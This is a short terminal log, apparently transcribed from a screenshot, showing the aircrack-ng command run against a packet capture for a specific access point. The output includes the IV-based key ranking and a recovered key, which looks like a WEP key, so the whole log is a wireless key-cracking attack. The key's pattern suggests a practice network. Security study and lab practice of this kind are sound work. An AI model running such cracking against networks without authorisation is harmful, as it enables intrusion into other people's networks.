 catalina@MacBook-Pro-de-Catalina ~ time sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura-01.cap
Reading packets, please wait...
Opening captura-01.cap
Read 325469 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Aircrack-ng 1.7
[00:00:01] Tested 14522 keys (got 34567 IVs)
KB depth byte(vote)
0 26/ 31 A0(38400) 56(38144) 70(38144) 43(38144) 12(38144) B3(38144) AF(38144) 53(38144) 96(38144)
1 0/ 1 34(51968) 12(44288) 60(43520) 66(42496) 9B(41472) 19(40960) D1(40448) 90(39936) 32(39936)
2 0/ 4 56(46080) 12(45312) E8(43776) 39(42752) B0(41728) 4B(41472) C4(41472) 54(40448) FF(40448)
3 0/ 11 78(44544) 3F(43776) A4(41984) 3B(41984) 68(41728) 6B(41728) CE(41216) 6D(40960) 05(40960)
4 0/ 11 90(44032) 66(42496) 41(42240) 2F(41728) A3(41472) 14(40960) 75(40960) 7D(40704) 3B(40448)
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
sudo aircrack-ng -b B0:48:7A:D2:DD:74 captura-01.cap 1.21s user 0.03s system 99% cpu 1.252 total
catalina@MacBook-Pro-de-Catalina ~